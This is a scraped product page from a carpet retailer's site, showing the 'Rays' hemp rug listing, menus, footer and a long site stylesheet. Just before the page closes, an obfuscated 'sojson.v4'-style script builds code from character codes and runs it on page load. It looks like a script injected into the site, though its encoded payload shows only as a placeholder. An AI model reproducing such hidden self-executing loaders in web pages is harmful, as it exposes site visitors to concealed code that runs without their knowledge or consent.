class="sf-depth-2">8 X 10</a></li><li id="menu-2833-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=4" title="" class="sf-depth-2">9 X 12</a></li><li id="menu-2834-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=5" title="" class="sf-depth-2">10 X 14</a></li><li id="menu-2835-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=6" title="" class="sf-depth-2">12 X 16 &amp; OVER</a></li><li id="menu-2836-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=9" title="" class="sf-depth-2">RUNNERS</a></li><li id="menu-2828-1" class="last odd sf-item-9 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=11" title="" class="sf-depth-2">LIGHTING</a></li></ul></li><li id="menu-1216-1" class="last odd sf-item-9 sf-depth-1 sf-no-children"><a href="/content/contact-us" class="sf-depth-1">CONTACT US</a></li></ul>    </div>
  </div>
</section>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  <div id="zone-content" class="zone zone-content clearfix container-12">
      <div  class="grid-12" >
          <a id="main-content"></a>
                                                              <h1 class="title" id="page-title"><a href="/">BACK TO COLLECTION</a></h1>
                                                          
          
          
                    

      </div>

    <div class="region region-content prefix-1 suffix-1 grid-10" id="region-content">
  <div class="region-inner region-content-inner">
        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <article about="/content/rays-0" typeof="sioc:Item foaf:Document" class="node node-catalogue node-published node-not-promoted node-not-sticky author-admin odd clearfix" id="node-catalogue-1546">

    <div class="content clearfix">
		        <div class="catalogue-wrapper">
            <div class="catalogue-inner">
                <div class="rug-image">
                  <!--img src="<!?php echo file_create_url($node->field_catalogue_image['und'][0]['uri']); ?>" id="cat-item-image" class="cloudzoom adaptive-image" data-cloudzoom = '{"zoomImage":"https://odegardcarpets.com/sites/default/files/Verte%20-%20Rays%20TR126_0.jpg", "zoomMatchSize":true, "tintColor":"#000", "tintOpacity":0.25, "easeTime":"1000", "captionPosition":"bottom"}' /-->
					<a href="https://odegardcarpets.com/sites/default/files/Verte%20-%20Rays%20TR126_0.jpg" class="jqzoom" rel="gal1" title="Rays"><img id="cat-item-image" class="adaptive" typeof="foaf:Image" src="https://odegardcarpets.com/sites/default/files/styles/adaptive/public/Verte%20-%20Rays%20TR126_0.jpg?itok=x2vx0A60" alt="maize" title="Rays" /></a>                </div>
                <!--div class="image-quality"><!?php echo rtrim($qtype, ", "); ?></div>
                <!?php if(isset($node->field_catalogue_size['und'][0]['value'])) : ?>
                <div class="image-size">
                  <!?php if(in_array($node->field_catalogue_size['und'][0]['value'], array_keys($sizes))) :
                  echo t('size shown'), ' ', $sizes[$node->field_catalogue_size['und'][0]['value']];
                  endif; ?>
                </div-->
                <!--?php endif; ?-->
            </div>
            <div class="catalogue-inner">
                <div class="catalogue-inside">
                    <div class="catalogue-details">
                        <div class="cat-title">
							Rays <span></span>                        </div>
                        <div class="collection-type">
							                        </div>
                        <div class="cat-size-text-above">
							</div>
                        <div class="cat-body"><p>100% hemp in <em>Verte</em> quality.</p>
</div>
                        <div class="cat-size-text">
													</div>
                    </div>
                    <div class="action-links"><div class="item-list"><ul><li class="first last"><a href="/node/1546/print" target="_blank">Print Tearsheet</a></li></ul></div></div>
                    <div class="cat-size-text" style="margin-top:30px;">
						Standard Sizes: 5' x 7', 6' x 9', 8' x 10', 9' x 12', 10' x 14' & 12' x 16'<br/>Custom sizes and colors available to order.					</div>
					<ul class="catalogue-thumbnails">
						<li><a href="https://odegardcarpets.com/sites/default/files/Verte%20-%20Rays%20TR126_0.jpg"><img class="4559" id="cat-item-image" typeof="foaf:Image" src="https://odegardcarpets.com/sites/default/files/styles/catalogue_color_thumbnail/public/Verte%20-%20Rays%20TR126_0.jpg?itok=bfJTlUls" width="125" height="125" alt="maize" title="Rays" /></a><a href="https://odegardcarpets.com/sites/default/files/Verte%20-%20Rays%20TR126_0.jpg"><img class="4559 adaptive" id="cat-item-image-replace" style="display:none" typeof="foaf:Image" src="https://odegardcarpets.com/sites/default/files/styles/adaptive/public/Verte%20-%20Rays%20TR126_0.jpg?itok=x2vx0A60" alt="maize" title="Rays" /></a><span>maize</span></li>
					</ul>
                </div>
                <div class="contact-box"><a class="ctools-use-modal ctools-modal-modal-popup-small" href="/modal_forms/nojs/webform/2820?nid=1546">Contact</a></div>
            </div>
        </div>
    </div>
    <div class="clearfix">
					<nav class="links node-links clearfix"></nav>
			
		    </div>

</article>
    </div>
  </div>
</div>        <div class="collection-nav-block hidden-region">
      <div class="collection-item-list">
	<ul class="dropdown-menu">
		<li class="first" >
			<a href="/collections" >GEOMETRIC + MINIMAL</a></li>
		<li>
			<a href="/curvilinear" >CURVILINEAR + ORGANIC</a></li>
		<li>
			<a href="/classical" >CLASSICAL</a></li>
		<li>
                        <a href="/saricollection" >SARI LIGHTS</a></li>
		<li>
                        <a href="/fortunylightingcollection" >FORTUNY LIGHTING</a></li>
                <li>
                        <a href="/gelimcollection" >GELIM</a></li>
                <li>
                       <a href="/moderncomfortcollection" >MODERN COMFORT</a></li>
                <li>
                       <a href="/consciouschiccollection" >CONSCIOUS CHIC</a></li>
                <li>
			<a href="/occollection" >OC</a></li>
		<li>
		<li class="viewall">
			<a href="/collections/all" >VIEW ALL</a></li>
		<li class="color-first">
			<a href="/collection-color/23" >RED</a></li>
		<li>
			<a href="/collection-color/24" >ORANGE/YELLOW</a></li>
		<li>
			<a href="/collection-color/25" >GREEN</a></li>
		<li>
			<a href="/collection-color/26" >BLUE</a></li>
		<li>
			<a href="/collection-color/27" >PURPLE/PINK</a></li>
		<li>
			<a href="/collection-color/28" >IVORY</a></li>
		<li>
			<a href="/collection-color/29" >TAN/BROWN</a></li>
		<li>
			<a href="/collection-color/30" >GREY/BLACK</a></li>
		<li class="color-last">
			<a href="/odegard-carpet-qualities" target="_blank" >OUR QUALITIES</a>
            </li>
              <li>
			<a href="/design-collections" target="_blank">DESIGN COLLECTIONS</a>
                  </li>
	</ul>
</div>    </div>
  </div>
</div>
  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="copy-write">
	© 2025 Odegard Carpets</div>
<div class="email-add">
	<a href="mailto:info@odegardcarpets.com">info@odegardcarpets.com</a><span>          </span><a href="https://www.facebook.com/odegardcarpets/" rel="nofollow" target="_blank"><img src="/sites/all/themes/odegard2016/images/social-icon/icon-facebook.png" style="height: 22px; width: 22px;" title="Odegard Facebook Icon" /></a>  <a href="https://twitter.com/odegardcarpets" rel="nofollow" target="_blank"><img alt="" src="/sites/default/files/Odegard%20Twitter%20icon_1.png" style="width: 22px; height: 22px;" /></a>   <a href="https://www.instagram.com/odegardcarpets" rel="nofollow" target="_blank"><img src="/sites/all/themes/odegard2016/images/social-icon/instagram-icon.svg" style="height: 22px; width: 22px;" title="Odegard Instagram Icon" /></a></div>
<p> </p>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='53a7b'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://odegardcarpets.com/sites/all/themes/odegard2016/css/global.css?t6ley0
body_size: 14020
content:
/* This file will hold styles for the mobile version of your website (mobile first). */
/* This also can include ANY global CSS that applies site-wide. Unless overwritten by a more specific style rule, CSS declarations in global.css will apply site-wide. */
/* Fonts */
@font-face {
    font-family: 'GillSans';
    src: url('../fonts/33535gillsansmt.eot');
    src: local('33535gillsansmt'),
    url('../fonts/33535gillsansmt.woff') format('woff'),
    url('../fonts/33535gillsansmt.ttf') format('truetype');
}
body {
    color: #0f2346;
    font-family: 'GillSans';
    font-size: 16px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
}
h1, h2, h3, h4, h5, h6 {
    font-family: inherit;
    color: inherit;
    font-weight: 500;
    line-height: 1.1;
    letter-spacing: normal;
}
ul{
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.logo-img {
    float: none;
    margin-right: 0;
}
.logo-img img {
    width: 326px;
    max-width: 100%;
}
.underline{text-decoration: underline;}
.valign-middle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;

    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;

    -webkit-box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;

    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;

    -webkit-box-align: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;

    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

img {
    max-width: 100%;
    height: auto;
}
body {
    color: #0f2345;
}
#zone-branding {
    margin: 30px auto 32px !important;
}
a, a:hover, a:focus, a:active, a:link, a:visited {
    color: #05183b;
    outline: medium none;
    text-decoration: none;
}
#main-menu li a.active {
    color: #949495;
    text-decoration: underline;
}
#zone-menu-wrapper .navigation {
    border-top: 2px solid #0f2345;
    margin: 0;
    text-align: left;
}
.region-footer-first-inner {
    font-size: 18px;
    text-align: center;
}
#main-menu li {
    display: inline-block;
    float: none;
}
#main-menu li a {
    color: #05183b;
    font-size: 18px;
    padding: 22px 31.5px 22px 32px;
    line-height: 20px;
    display: block;
    position: relative;
}
#main-menu li:last-child a {
    padding-right: 0;
}
#main-menu li:first-child a {
    padding-left: 0;
}
.width-100-percent { width: 100% !important; }

#main-menu li a:hover {
    background-color: rgba(0, 0, 0, 0);
    color: #949495;
    text-decoration: underline;
}
.home-page-banner-conent {bottom: 75px; height: 111px; position: absolute; right: 0; width: 550px; z-index: 2;}

.caret {display: inline-block; width: 0; height: 0; margin-left: 2px; vertical-align: middle; border-top: 4px dashed; border-top: 4px solid\9; border-right: 4px solid transparent; border-left: 4px solid transparent;}

/* Footer */
#section-footer{padding: 38px 0;}
.copy-write{margin-right: 47px;}
.email-add{margin-right: 47px;}
.email-add a{font-size: 18px;}
.copy-write, .email-add, .social{display: inline-block;}
.social ul li{display: inline-block; margin: 0 10px;}
.social ul li a{display: block;}
.social i{font-size: 24px;}

#block-system-main {
    position: relative;
}
#zone-content .views-field-field-image-url .home-page-bg-image{
    /*height: 729px; */
    height: 685px;
}
.home-page-banner-conent {
    bottom: 30px; height: auto;position: absolute; right: 0; width: 383px; z-index: 2;
}
.social-contact ul {
    padding: 0 !important;
}

/* Our Story */

h1#page-title{border-bottom: 1px solid #d3d3d3; font-size: 24px; margin-top: 15px; margin-bottom: 44px; padding: 0 0 11px 10px; text-transform: uppercase;}
h1#page-title > a{font-size: 18px;}
.our-story-content{margin: 69px 0 83px;}
.our-story-content p{font-size: 20px; line-height: 30px; margin-bottom: 0; padding-left: 14px; padding-right: 14px; text-align: justify;}
.our-story-content p.top-intro{padding-left: 60px; padding-right: 60px;}
.content-wrap p{width: 100%;}
.our-story-content figure{padding-left: 18px; padding-right: 18px;}
.our-story-content div.top-intro-wrapper p{margin-bottom: 80px;}
.our-story-content div.last-content-wrapper{margin-top: 150px;}
.our-story-content h4{font-size: 20px; margin: 0 0 45px 0; text-decoration: underline;}

.our-story-bottom{ margin: 81px 0 0;}
.our-story-bottom p{font-size: 20px; line-height: 30px; margin-bottom: 0;}
.our-story-bottom h4{margin: 20px 0 26px 0; text-decoration: underline;}
.our-story-bottom div.last-content-wrapper{margin-top: 30px;}
.our-story-bottom div.last-content-wrapper h4{margin-top: 8px !important;}
.our-story-bottom div.last-content-wrapper p:last-child{margin-bottom: 31px;}
.page-our-story .flexslider{margin-bottom: 0;}
.pull-right {float: right !important;}
.our-story-bottom figure {
  margin-top: 20px;
}
.node-current-inventry .flexslider .slides img, .node-current-inventry div#flexslider-1 {
    height: 500px !important;
    width: 100% !important;
    margin: 0 auto;
}
.node-type-current-inventry .node ul {
    padding-left: 0;
}
.views-field-field-image-path{ text-align:center;}


/* Contact Us */
.contact-add h2, .contact-adds h2{font-size: 24px; font-weight: bold; margin-top: 0;}
.contact-add h2{margin-bottom: 0;}
.contact-add p{font-size: 22px;}
/*.contact-add p:nth-child(2){margin-bottom: 40px;}
.contact-add p:nth-child(3){margin-bottom: 26px;}
.contact-add p:nth-child(4){margin-bottom: 30px;}
.contact-add p:nth-child(5){margin-bottom: 30px;}
.contact-add p:nth-child(6) {font-size: 18px; margin-bottom: 30px;}
.contact-add p:nth-child(6) span{display: block;}
.contact-add p:nth-child(7){margin-bottom: 30px;}
.contact-add p:nth-child(9){display: none;}
.contact-add p:nth-child(10){margin-bottom: 60px;} */
.social-contact ul li{display: inline-block; margin-right: 23px;}
.social-contact ul li a{display: block;}
.social-contact i{font-size: 24px;}
.contact-adds {margin-top: 130px;}
.contact-adds h2{margin-bottom: 40px;}
.contact-adds p {font-size: 18px; margin-bottom: 22px;}
.contact-adds .contact-int {margin-top: 50px;}
.contact-adds a{text-decoration: underline;}
#simple-subscription-form .form-item-mail{margin-right: 10px; width: 220px;}
#simple-subscription-form .form-item-mail .edit-mail.form-text.required {width: 100%;}


.contact-box {width: 64px;display: block;float: left;margin-left: 10%; position: absolute; bottom: 28px;margin-left: 40px;}
.contact-box a { position: relative;font-size: 24px;width: 100%;height: 64px;overflow: hidden;text-indent: -9999px;text-align: left;display: block;}
.contact-box a:before {content: ""; display: inline-block; background:url(../images/contact-form-icon.svg) no-repeat 0 0; background-size:50px auto; height: 100%;width: 100%;position: absolute;left: 0;top: 0}

#modalContent .popups-container{font-family: 'GillSans';}
#modalContent div.modal-forms-modal-content{ min-height:345px; height:inherit !important}
#modalContent div.modal-forms-modal-content .modal-title{ font-size:24; font-weight:700; line-height:1;}
#modalContent div.modal-forms-modal-content .modal-header {padding: 10px 30px 0px 10px;position: relative;}
#modalContent .modal-content input[type="text"], #modalContent .modal-content input[type="email"]{ box-sizing:border-box;}
#modalContent div.ctools-modal-content .modal-title{ white-space:inherit;}
#modalContent div.modal-forms-modal-content .popups-close{ position:absolute;top: 5px;right: 5px;}
#modalContent .modal-content input[type="text"], #modalContent .modal-content input[type="email"] {box-sizing: border-box;width: 100%;}
#modalContent div.modal-forms-modal-content  textarea{border:solid 1px #ddd}
#modalContent #webform-component-subheading{ line-height:1;}
#modalContent #webform-component-subheading p{ margin-bottom:0}
div.ctools-modal-content .modal-content{height:inherit !important; padding-bottom:10px;}
#modalContent  #edit-submit{ background-color:#585858 !important;}
a.use-ajax.ajax-processed {display: none;}

.login-block{position: absolute; right: 0; top: 0px;}
#my-cart{float: right; position: relative;}
#login-status {clear: right; float: right; max-width: 300px;}
#login-status ul li{display: inline-block; margin-left: 20px;}
#login-status ul li.first{ margin-left: 0;}
#ajax-cart {
    background-color: #FFF;
    border: 1px solid #ccc;
    color: #05183b;
    display: none;
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 20px;
    width: 317px;
    z-index: 10000;
}
#recently-added-item {
    background-color: #FFF;
    border: 1px solid #ccc;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 30px;
    width: 305px;
    z-index: 10000;
}
.cart-body {
    border-bottom: 1px solid #ccc;
    float: left;
    padding: 0 0 5px 0;
    position: relative;
    width: 100%;
}
.shopping-bag {
    float: left;
    width: 100%;
    text-align: center;
}
.close-button {
    cursor: pointer;
    padding: 0 0 0 10px;
    position: absolute;
    right: 0;
}
#ajax-cart .cat-body {
    float: left;
    margin: 10px 0;
    text-align: left;
    width: 100%;
}
.gap-10 {
    margin-top: 10px;
}
.view-cart {
    float: left;
    margin-right: 14px;
}
.cbutton{
    background: #af8b41 !important;
    border: 0 !important;
    display: inline-block;
    color: #fff !important;
    font-family: "Gill Sans","Gill Sans MT",Calibri,sans-serif !important;
    font-size: 13px !important;
    font-weight: normal !important;
    padding: 5px 15px !important;
    text-shadow: none !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -o-border-radius: 0 !important;
}
/* Login Box */
.login-box{background-color: #F7F7F7; border: 1px solid #ddd; padding: 30px;}
.login-box h2{font-size: 22px; margin: 0 0 30px 0;}
.forgot-pwd{display: block;}
.forgot-pwd span{font-weight: normal; float: right;}
.btn-submit {
    background: #e4e4e4;
    border-radius: 4px;
    cursor: pointer;
    display: block;
    outline: none;
    margin: 0;
    padding: 10px;
    text-align: center;
    line-height: 22px;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-family: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-transition: background-color .1s ease-in-out, opacity .1s ease-in-out;
    transition: background-color .1s ease-in-out, opacity .1s ease-in-out;
}

.page-user-login #edit-submit{ margin-top:15px;}

#new-toggle {
    width: 15px;
}
.menu-expanded {
    background: url("../images/arrow-down.png") no-repeat scroll left 0 transparent;
    cursor: pointer;
    float: right;
    height: 6px;
    position: relative;
    top: 11px;
    width: 11px;
    left: 2px;
}
.menu-collapsed {
    background: url("../images/arrow-left.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    float: right;
    height: 11px;
    position: relative;
    top: 9px;
    left: 2px;
    width: 11px;
}
#my-account {
    display: none;
    position: absolute;
    right: 17px;
    top: 50px;
    width: 125px;
    z-index: 1;
}
#my-account .item-list ul {
    list-style: none outside none;
    margin-bottom: 0 !important;
}
#my-account .item-list ul li {
    line-height: 16px;
    margin: 0;
}
.review-button {margin-top: 10px;}
.visible-lg, .visible-md, .visible-sm, .visible-xs {
    display: none!important;
}

.catalogue-image img,
.collection-image img {
    float: left;
    padding: 0;
}
#backtotop { background-size: 50px 50px; }
#ibox {
    position: absolute;
    overflow-y: none;
    background: #fff;
    border: 3px solid #929395;
    z-index: 1001;
    display: none;
    padding: 10px 10px 5px;
    -webkit-box-shadow: 0px 0px 6px 0px #bbb;
    -moz-box-shadow: 0px 0px 6px 0px #bbb;
    box-shadow: 0px 0px 6px 0px #bbb;
}
#ibox br {
    clear: both;
}
.catalogue-wrapper {
    float: left;
    width: 100%;
    position:relative;
}
.catalogue-inner,
.first-col,
.second-col {
    float: left;
    width: 50%;
}
.catalogue-inside {
    float: left;
    width: 100%;
    margin-left: 10%;
}
.catalogue-details {
    height: auto;
    width: 100%;
}
.action-links ul, .action-links ul li {
    padding:0;
    margin: 0;
}
.cat-title {
    font-size: 15px;
    float: left;
    font-style: italic;
    line-height: 23px;
    margin-bottom: 50px;
    width: 100%;
}
.cat-inquire {
    float: left;
    line-height: 24px;
    width: 100%;
    margin-top: 50px;
}
.inq {
    float: left;
    padding-right: 10px;
}
.inq-links a:link,
.inq-links a:visited,
.action-links a:link,
.action-links a:visited { text-decoration: underline; }
.pagination { float: left; margin: 20px 0 65px 275px; }
.pagination a { margin: 0 5px; }
.pager { background: none; border: none; border-radius: 0; border-style: none;}
.pager li { border-right: none; }
.pager li.first,
.pager li.first a,
.pager li.first a:hover {
    border-radius: 0;
}
#my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3){ display: none;}
.pager li.pager-ellipsis,
.pager li a {
    background: none;
    color: #bbb;
}
.pager li.pager-next {
    border-left: none;
}
.pager li.pager-current {
    background-color: #ccc;
    background-image: none;
}
.pager li.pager-previous a {
    width: 60px;
}
table {
    border:none;
}
#main-menu #collection-link ul {
    display: none;
}
.view-collection-design .views-row,
.view-current-inventory .views-row,
.view-new-arrivals .views-row,
.page-product-list .views-row,
.view-collection-design .views-row .views-field-field-catalogue-image,
.online-text,
.outlet-top-left,
.page-user .tabs ul,
#cc_signup_form_1 .form-item-cc-HomePhone-1,
#cc_signup_form_1 .form-item-cc-CountryName-1,
#cc_signup_form_1 input.form-submit,
#cc_signup_form_1 .form-item-cc-StateName-1,
#cc_signup_form_1 .form-item-heard,
#cc_signup_form_1 .form-item-comments,
.second-cols,
.views-field-field-catalogue-image,
.new-design-collection .view-content table tbody tr td .views-field-field-design-thumbnail-big,
.product-online-text,
.views-field-uc-product-image,
.jqzoom {
    display: inline-block;
}

.design-search-box, .static-left img {
    float: right;
}
.design-search-box .views-exposed-widgets {
    margin-bottom: 0;
}
.views-widget-filter-search_api_views_fulltext #edit-search-api-views-fulltext, .views-widget-filter-search_api_views_fulltext #edit-inventory-search-views-fulltext {
    border-style: none none solid;
    border-width: 0 0 1px;
    color: #666;
    font-size: 12px;
    padding: 0 0 0 5px;
    width:150px;
}
.views-submit-button #edit-submit-design-search,
.views-submit-button #edit-submit-inventory-search  {
    background: url('../images/search.png') no-repeat scroll center center transparent !important;
    border: medium none;
  }
#edit-search-api-views-fulltext-wrapper{padding: 0;}
#edit-inventory-search-views-fulltext-wrapper{padding: 0;}
#edit-submit-design-search, #edit-submit-inventory-search{border-radius: 0;}
.views-exposed-widget.views-submit-button {height: 27px; padding: 0; position: absolute; right: 0; top: 0; width: 27px;}
.view-id-design_search .catalogue-wrapper {float: left; border-bottom: 2px solid #666; padding: 50px 0; width: 100%;}
#region-sidebar-first .collection-item-list ul {color: #0f2345; font-size: 18px; letter-spacing: 2px; margin-bottom: 20px; text-transform: uppercase;}
#region-sidebar-first .collection-item-list ul li.viewall {margin-top: 22px; margin-bottom: 57px;}
#region-sidebar-first .collection-item-list ul li.color-last {margin-top: 50px; margin-bottom: 12px;}
.rug-image {float: left; margin-bottom: 20px; text-align: center; width: 100%; }
#print-wrapper {text-align: center; }
.item-list ul {margin-bottom: 0;}
.search-wrapper {position: absolute; right: 10px; top: 14px;}
.hidden-region {display: none !important;}
#zone-footer {border-top: 1px solid #d3d3d3; padding-top: 38px;}
tr.even td {background: #f7f7f7;}
.pane-title-row{display: none;}
td {padding: 15px 8px;}
#cart-form-pane .item-list ul li{margin: 0 0 0.25em 0;}
#cart-form-pane .tableheader-processed th:last-child,
#cart-form-pane .tableheader-processed .uc-price{text-align: right;}
.flex-direction-nav a{height: 50px;}

.collection-item-list .dropdown-menu li a.current {color: #bbb; text-decoration: underline;}

.form-submit, #register-button a, .profile-button a, .address-link.edit-address-link, .cancel-address-link{
    background: #af8b41 !important;
    border: 0 !important;
    display: inline-block;
    color: #fff !important;
    font-family: "Gill Sans MT",Calibri,sans-serif !important;
    font-size: 13px !important;
    font-weight: normal !important;
    height: 29px !important;
    padding: 6px 17px 7px 17px  !important;
    text-shadow: none !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    box-sizing: border-box;
}
textarea, select, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"]{font-family: inherit;}
.form-text, .form-select {border: 1px solid #ddd !important; height: 2.2em !important;}
#user-register-wrapper select, .form-item-address-postal-code input[type="text"], .form-item-address-phone  input[type="text"] {width: 193px;}
.existing-user-pass:hover, .profile-button a:hover{color: #949495; text-decoration: underline;}
#user-login-wrapper .col-1{float: left; width: 40%;}
#user-login-wrapper .col-2{float: left; margin-left: 20%; width: 40%;}
.existing-member, .block-odegard-custom-my-account-nav-links .item-list ul li{font-size: 18px; margin-left: 0; text-transform: uppercase;}

.block-my-account-nav-links{float: left; width: 180px;}
#my-account  .item-list ul{text-align: right;}
#my-account .item-list ul li{display: block;}
#my-account .item-list ul li a{display: block; padding: 3px 0;}
#welcome-text {text-align: right; text-transform: uppercase;}
#welcome-text > a{
 overflow-wrap: break-word;
  word-wrap: break-word;

  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;

  -ms-hyphens: auto;
  -moz-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;

}
.profile{margin: 0;}
#address-book-title{display: none; float: left; font-size: 16px; font-weight:700; text-transform: uppercase;}
.new-address-link {position: absolute; right: 0; top: -80px;}
.new-address-link a:first-child{float: left;}
.new-address-link a:first-child img {vertical-align: middle;}
.new-address-link a:last-child{float: left; margin-left: 5px;}
.address-book-wrapper > div {clear: both;}

#address-book-inner {border-bottom: 1px dashed #d3d3d3; float: left; margin: 0 0 20px 0; padding-bottom: 30px; width: 100%;}
.list-address{margin-bottom: 0;}
.address-book span, .other-addresses{border-bottom: 1px solid #d3d3d3; display: block; padding-bottom: 5px; text-transform: uppercase;}
.list-address .data-row td {padding: 5px 0; vertical-align: top;}
.address-book .address-links, .list-address .address-links td {padding: 0;}
.default-address-col-left{float: left; width: 45%;}
.default-address-col-right{float: right; width: 45%;}
.additional-addresses ol {list-style: none;}
.address-book-wrapper, .address-book-wrapper .other-addresses{position: relative;}
.address-book-wrapper .note{position: absolute; right: 0; color: #ff0000; font-size: 12px; bottom: 7px;}
#my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3) {display: none;}
#edit-uc-addresses legend{display: none;}
.existing-user-pass:hover, .profile-button a:hover{text-decoration: none;}
.address-pane-table .field-label{text-align: left; width: 20%;}
.address-pane-table .field-label{font-weight: normal;}
.cancel-address-link{margin-left: 10px;}
.address-pane-table .form-item {display: inline-block; width: 35%;}
#uc-addresses-get-address-form .form-text{width: 100%;}
#uc-addresses-get-address-form .form-item,
.form-actions {margin-bottom: 0; margin-top: 0;}
#user-profile-form label,
#user-register-form label{font-weight: normal; float: left; width: 20%;}
#user-profile-form input[type="text"], #user-profile-form input[type="password"],
#user-register-form input[type="text"],#user-register-form input[type="password"] {float: left; width: 193px;}
.form-item{float: left; margin: 0 0 10px 0; position: relative; width: 100%;}
.password-strength {left: 45%; margin-top: 0; position: absolute; width: 17em;}
.confirm-parent .password-confirm {left: 45%; float: none; margin-top: 0 !important; position: absolute;}
.confirm-parent .password-confirm.form-text{position: relative; left: auto;}
#edit-account .form-item-cc-newsletter .form-checkbox{float: left; margin: 6px 5px 0 20%;}
#edit-account .form-item-cc-newsletter label{float: left; width: auto;}
.form-item-pass{margin-bottom: 0;}
#user-profile-form .form-submit{margin-left: 20%;}
#user-profile-form .form-text{width: 16em;}
.item-list ul li {margin: 0 0 15px 15px;}
.item-list .pager {padding: 0 0 0 15px;}
#user-register-wrapper .form-item-cc-newsletter,
#user-register-wrapper .form-actions.form-wrapper{/* margin-left: 20%; */ width: 80%;}
#user-register-wrapper .form-checkbox{float: left; margin: 5px 5px 0 0;}
#user-register-wrapper .form-item-cc-newsletter .option{float: left; width: 90%;}
.existing-member {border-bottom: 1px solid #d3d3d3; float: left; margin-bottom: 15px; padding-bottom: 5px; width: 100%;}
#user-register-wrapper .password-parent input[type="password"],
#user-register-wrapper .confirm-parent input[type="password"]{width: 193px;}
.register-helptext {float: left; font-weight: normal; margin-bottom: 15px; width: 100%;}
.contact-information .form-actions.profile-button{margin-top: 10px;}
#cart-content .cart-content-table thead tr th:last-child,
#cart-content .cart-content-table tbody tr td:last-child,
#ajax-cart .updated-cart-details .design-search-box{text-align: right;}
#ajax-cart .updated-cart-details .design-search-box{padding-right: 8px;}
#line-items-div{border: 0; margin: 0;}

/* Checkout */
#cart-pane legend{display: none;}
#cart-pane .products {margin: 0;}
#cart-pane .item-list ul li {margin: 0;}
#cart-pane table tr td{padding: 10px;}
#cart-pane thead{border-top: 1px solid #d3d3d3;}
#cart-pane tr.even, #cart-pane tr.odd {border-bottom: 1px solid #d3d3d3;}
#cart-pane th.price{text-align: right;}

.page-cart-checkout table{margin-bottom: 0;}
.page-cart-checkout fieldset {border-bottom: 1px solid #d3d3d3; padding-bottom: 20px;}
.page-cart-checkout fieldset:first-child,
.page-cart-checkout #payment-pane {border-bottom: 0; padding-bottom: 0;}
.page-cart-checkout legend{font-size: 18px; text-transform: uppercase;}
.page-cart-checkout .fieldset-wrapper label{float: left; font-weight: normal; width: 20%;}
.page-cart-checkout .fieldset-wrapper select{width: 243px;}

.page-cart-checkout .form-item-panes-billing-copy-address input[type="checkbox"]{float: left; margin: 6px 5px 0 0;}
.page-cart-checkout .form-item-panes-billing-copy-address label{width: auto;}
.page-cart-checkout #billing-address-pane,
.page-cart-checkout #delivery-address-pane{float: left; margin-top: 20px; width: 100%;}
.page-cart-checkout .form-item-panes-delivery-select-address,
.page-cart-checkout #quotes-pane .form-submit{margin-top: 10px;}
.page-cart-checkout .form-item-panes-delivery-select-address label{font-weight: bold;}
.page-cart-checkout #coupon-pane .fieldset-wrapper{position: relative;}
.page-cart-checkout #coupon-pane #edit-panes-coupon-apply{position: absolute; left: 439px;}
.page-cart-checkout #coupon-pane .description{margin-top: 10px;}
.page-cart-checkout #quotes-pane #quote {border: 0 none; float: right; padding: 0;}
